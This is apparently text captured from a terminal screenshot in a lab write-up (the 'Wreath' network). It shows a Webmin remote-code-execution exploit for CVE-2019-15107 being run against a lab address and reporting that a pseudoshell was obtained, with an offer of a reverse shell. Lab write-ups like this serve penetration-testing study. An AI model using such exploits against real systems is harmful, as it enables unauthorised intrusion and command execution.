 2 / 2
... ups/wreath/artifacts/CVE-2019-15107
...l4ckr053: ~/Documents/home_vault/writeups/wreath/artifacts/CVE-2019-15107
(kiiru4reals㉿bl4ckr053)-[~/…/writeups/wreath/artifacts/CVE-2019-15107]
$ ./CVE-2019-15107.py 10.200.90.200
Webmin RCE
@MuirlandOracle
[*] Server is running in SSL mode. Switching to HTTPS
[+] Connected to https://10.200.90.200:10000/ successfully.
[+] Server version (1.890) should be vulnerable!
[+] Benign Payload executed!
[+] The target is vulnerable and a pseudoshell has been obtained.
Type commands to have them executed on the target.
[*] Type 'exit' to exit.
[*] Type 'shell' to obtain a full reverse shell (UNIX only).
#